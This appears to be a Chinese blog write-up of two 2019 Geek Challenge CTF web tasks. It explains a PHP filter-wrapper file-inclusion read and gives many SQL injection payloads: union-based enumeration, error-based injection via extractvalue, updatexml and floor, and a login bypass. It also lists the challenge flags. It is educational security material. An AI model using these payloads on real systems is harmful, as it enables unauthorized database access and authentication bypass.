






[极客大挑战 2019]Secret File
根据题目名称猜测flag可能存在于某个文件中,打开靶机,发现页面如下(海贼王dna动了)

那么原本的猜测就很有可能了,当然首先查看一下网页源代码,什么都没有发现,尝试一下敏感文件路径访问,首先肯定是看一下是否存在index.php(其实我一开始是直接看的flag.php,后来看了下index.php才发现要发现flag.php原来还有一个探索过程,挺有趣的这里记录一下),虽然页面显示并没有什么变化,但是从网页源代码可以发现多了一个超链接

按住ctrl+shift+i调出检查页面,将超链接标签的背景颜色修改为红色,从而可以看到隐藏的超链接点击位置(你会发现鼠标停留在上面并不会变成小手,很狗)

点击超链接来到一个页面,存在一个红色的超链接,这下很明显,鼠标停留会变成小手,毫不犹豫点击超链接,但是却没有显示flag

经过多次的跳转,从网页源代码中可以看到超链接是跳转到./action.php的,而实际上跳转之后在url中看到的却是end.php,直接访问action.php文件也会跳转到end.php文件,估计是被重定向了

打开burp点击超链接抓包,再send to repeater,go一下就可以发现被隐藏的页面内容了,提示了存在secr3t.php文件,从状态码为302也可以看出确实是做了网页临时重定向

想都不用想,访问一下secr3t.php文件,可以看到直接暴露了源码并又给出了提示文件flag.php

对网页源代码进行代码审计,首先搞清楚其中的函数
1. highlight_file():函数对文件进行语法高亮
2. error_reporting():函数用于规定不同的错误级别报告,0表示关闭错误报告
3. strstr():函数搜索字符串在另一字符串中的第一次出现;strstr(string,search,before_search)其中string规定被搜索的字符串,search规定所搜索的字符串,若是数字则匹配此数字对应的ASCII值的字符;返回字符串的剩余部分(从匹配点),若未找到所搜索的字符串则返回false;区分大小写
4. stristr():函数返回一个字符串在另一个字符串中开始位置到结束位置的字符串;stristr(string,search,before_search其中string规定被搜索的字符串,search规定所搜索的字符串,若是数字则匹配此数字对应的ASCII值的字符;返回字符串的剩余部分(从匹配点),若未找到所搜索的字符串则返回false;不区分大小写
5. include():函数包含并运行指定文件
从源代码可以看出最后有一个文件包含函数,并且过滤了input和data伪协议,猜测可能是一道考察php伪协议的题目(前面已经那么周折了,伪协议直接就能拿到flag了吧),那么可以尝试使用一下filter伪协议,构造payload如下
/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
成功返回了base64加密后的页面源代码,到站长之家工具进行base64解码,得到flag{f96a2199-c3d8-48de-ba3a-cb39be63dc9d}

再看下大佬的writeup看看能不能学到什么知识
总结:
- 相对来说这道题比较简单,就是比较折腾(其实也还好),但是探索的过程确实很有趣
- 要养成对每个页面查看网页源代码的好习惯
- 可以在检查栏中对网页html代码做一定修改来显示内容
关于http状态码
关于http状态码的知识可以参考这篇文章
在本题中302状态码属于重定向状态码,其意思是所请求资源的url已暂时更改,未来可能会对url进行进一步改变
[极客大挑战 2019]LoveSQL
从题目名称可以看出这是一道sql注入的题目,打开靶机来到一个输入用户名和密码的登录界面,首先用单引号来测试注入点,可以发现用户名和密码都存在注入点,并且从返回的报错信息来看,用户名处的注入点很可能是单引号包裹,密码处的注入点很可能是双引号包裹


想要通过1' and '1'='1和1' and '1'='2来测试验证用户名处单引号包裹的猜测的,结果两个回显都相同,密码处也一样;

接下来判断字段长度为3
# 使用order by判断
1' order by 1#
1' order by 2#
1' order by 3#
1' order by 4# -- 报错,说明字段长度为3

# 使用union select判断
1' union select 1#
1' union select 1,2#
1' union select 1,2,3#
1' union select 1,2,3,4# -- 报错,说明字段长度为3

order by的原理是对结果集中的某一列进行排序,当指定列不存在时会报错
union select的原理是前后两个语句的结果集要有相同的列数
接下来判断回显位置,从前面union select语句的回显内容来看,存在回显位置


接下来利用回显位置开始查询数据库信息,发现存在以下数据库
1' union select 1,2,group_concat(schema_name) from information_schema.schemata#

接下来利用回显位置查询数据库表信息,逐个查询,发现在数据库geek中存在一个可疑的表l0ve1ysq1
1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='geek'#

接下来利用回显位置查询数据库中表下的字段名信息
1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='geek' and table_name='l0ve1ysq1'#

接下来利用回显位置查询数据库中表下的字段值,在password中找到flag{acc27ba4-c18b-4d6b-937c-64e84e2dfe19}
1' union select 1,2,group_concat(username) from geek.l0ve1ysq1# -- 查看username字段值
1' union select 1,2,group_concat(password) from geek.l0ve1ysq1# -- 查看password字段值

从前面判断注入点来看,密码栏也存在注入点,并且猜测为双引号包裹的注入,但是经过实际测试,双引号的包裹形式并不正确,然而却可以通过单引号的包裹顺利进行库、表、字段、值的查询,利用查询语句与上述相同,只是换了个地方进行注入
此外,从页面可以回显数据库报错信息来看,同样可以使用报错注入,下面尝试一下报错注入,同样,用户名栏和密码栏应该都可以进行报错注入,因为包裹方式相同
关于报错注入
- extractvalue报错函数和updatexml报错函数
extractvalue函数语法:extractvalue(XML_document, XPath_string),从目标 XML中返回包含所查询值的字符串,XML_document 是 String 格式,为 XML 文档对象的名称,XPath_string 为Xpath格式的字符串
updatexml函数语法:updatexml(XML_document, XPath_string, new_value),改变文档中符合条件的节点的值,XML_document 是 String 格式,为 XML 文档对象的名称,XPath_string (Xpath格式的字符串),new_value,String 格式,替换查找到的符合条件的数据
报错注入原理:以上两个报错函数第二个参数都要求是符合XPath语法的字符串,如果不满足要求,则会报错,并且将查询结果放在报错信息中- floor报错函数
报错注入原理:利用数据库表主键不能重复的原理,使用group by分组,产生主键key冗余,导致报错;前提是数据库中要查询的数据至少3条以上
# extractvalue报错函数利用
1' and (select extractvalue(1,concat(0x23,(select schema_name from information_schema.schemata limit 0,1))))# -- 利用limit一个一个爆库名,也可以去掉limit,直接对schema_name用group_concat函数进行结果拼接,直接一步到位全部显示所有库名,后面查询表名、字段名和字段值都可以这样做
1' and (select extractvalue(1, concat(0x23, (select table_name from information_schema.tables where table_schema='geek' limit 0,1))))# -- 利用limit一个一个爆geek库中的表名
1' and (select extractvalue(1, concat(0x23, (select column_name from information_schema.columns where table_schema='geek' and table_name='l0ve1ysq1' limit 0,1))))# -- 利用limit一个一个爆geek库中l0ve1ysq1表中的字段名
1' and (select extractvalue(1, concat(0x23, (select password from geek.l0ve1ysq1 limit 0,1))))# -- 利用limit一个一个爆geek库中l0ve1ysq1表中password列的值
# updatexml报错函数利用
1' and (select updatexml(1, concat(0x23, (select schema_name from information_schema.schemata limit 0,1)), 0x23))# -- 利用limit一个一个爆库名,也可以去掉limit,直接对schema_name用group_concat函数进行结果拼接,直接一步到位全部显示所有库名,后面查询表名、字段名和字段值都可以这样做
1' and (select updatexml(1, concat(0x23, (select table_name from information_schema.tables where table_schema='geek' limit 0,1)), 0x23))# -- 利用limit一个一个爆geek库中的表名
1' and (select updatexml(1, concat(0x23, (select column_name from information_schema.columns where table_schema='geek' and table_name='l0ve1ysq1' limit 0,1)), 0x23))# -- 利用limit一个一个爆geek库中l0ve1ysq1表中的字段名
1' and (select updatexml(1, concat(0x23, (select password from geek.l0ve1ysq1 limit 0,1)), 0x23))# -- 利用limit一个一个爆geek库中l0ve1ysq1表中password列的值
# floor报错函数利用
1' and (select 1 from (select count(*), concat(0x23, (select schema_name from information_schema.schemata limit 0,1), 0x23, floor(rand(0)*2))as x from information_schema.columns group by x)as y)# -- 利用limit一个一个爆库名
1' and (select 1 from (select count(*), concat(0x23, (select table_name from information_schema.tables where table_schema='geek' limit 0,1), 0x23, floor(rand(0)*2))as x from information_schema.columns group by x) as y)# -- 利用limit一个一个爆geek库中的表名
1' and (select 1 from (select count(*), concat(0x23, (select column_name from information_schema.columns where table_schema='geek' and table_name='l0ve1ysq1' limit 0,1), 0x23, floor(rand(0)*2))as x from information_schema.columns group by x)as y)# -- 利用limit一个一个爆geek库中l0ve1ysq1表中的字段名
1' and (select 1 from (select count(*), concat(0x23, (select password from geek.l0ve1ysq1 limit 0,1), 0x23, floor(rand(0)*2))as x from information_schema.columns group by x)as y)# -- 这句为啥不行???
对以上利用到的sql函数进行解析:
count()函数:汇总函数,返回匹配指定条件的行数
count(*)函数:汇总函数,返回表中的记录数
concat()函数:字符连接函数
0x23是字符#的ascii
rand()函数:生成随机数函数,返回0-1之间的数
group by clause语句:在进行分组运算的时候会根据clause属性创建一个虚拟表,对表中记录从上到下进行扫描,若虚拟表中没有当前字段,则将该字段插入虚拟表并令count=1,若虚拟表中存在当前字段,则将count+1
limit startindex, length函数:表示以startindex为起始位置,向后取length个
group_concat函数:函数将多个返回值拼接起来
floor报错注入函数的利用姿势比较复杂,这里进行拆解分析,首先floor报错注入函数的原理是利用数据库表主键不难重复的原理,使用group by语句进行分组,产生主键冗余,导致报错;
对于这样一条利用语句:1' and (select 1 from (select count(*), concat(0x23, (select schema_name from information_schema.schemata limit 0,1), 0x23, floor(rand(0)*2))as x from information_schema.columns group by x)as y)#
首先floor(rand(0)*2)语句中,rand(0)会返回0-1之间的数,rand(0)*2则会返回0-2之间的数,再使用floor做一个下取整,则整个语句的意思是产生0或1,而rand是伪随机的,生成的序列存在一定的规律,从而导致floor(rand(0)*2)语句产生的序列是011011…这样的形式;
假设(select schema_name from information_schema.schemata limit 0,1)语句查询结果为id,从而语句concat(0x23, (select schema_name from information_schema.schemata limit 0,1), 0x23, floor(rand(0)*2))as x得到的结果集序列为#id#0、#id#1、#id#1、#id#0、#id#1、#id#1…
而as x相当于把语句select count(*), concat(0x23, (select schema_name from information_schema.schemata limit 0,1), 0x23, floor(rand(0)*2))变成一个变量x,方便后面group by引用
而当floor和rand同时使用时,若虚拟表中没有该主键时,rand会再计算一次,率先将第二次的计算结果插入虚拟表中,导致主键重复,也是这个特性导致报错;
当group by执行时,会建立虚拟表,并对结果序列集结果进行扫描,读取第一条数据是#id#0,此时表中没有此键,会再次计算rand(0)*2并直接将#id#1,插入虚拟表中并且count值计数为1;读取下一条数据是#id#1,此时表中有此键,则直接count+1;再读取下一条数据为#id#0,此时虚拟表中还是没有此键,因此会再次计算rand(0)*2并直接将#id#1插入虚拟表中,而此时#id#1会发生主键重复从而发生报错
以上只是我的一点理解,可能存在错误的地方,轻喷…
看一下大佬的writeup,学习一下
总结:
- 对于登录类的题目,往往可以先尝试一下万能密码登录(
1' or 1=1#) - 可以使用
version()函数查询后台数据库的版本信息,这对于选择注入方法有时候会有帮助(比如某些特定数据库才有的函数) - 本题我一直使用的是在输入框中进行输入,由于使用的是GET方法,若要在url中进行输入,则
#要变成url编码%23才可以成功查询,引文在url中#是用来指导浏览器动作的,对服务器端无用,所以http请求中不包括#,因此无法在url中使用#,–空格也表示注释,但是在传输过程中空格会被忽略,因此可以使用–+的方式来表示注释,因为+会被解释成空格,也可以使用–%20
关于联合查询注入
利用MySQL5.5以上版本自带的information_schema数据库可以查找整个数据库信息
参考文章
- Floor报错注入原理解析心得. 优快云. Available at here. Accessed: 30 July 2023.
- [极客大挑战 2019]LoveSQL(最基础的sql注入,万能密码登录). 优快云. Available at here. Accessed: 30 July 2023.


















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









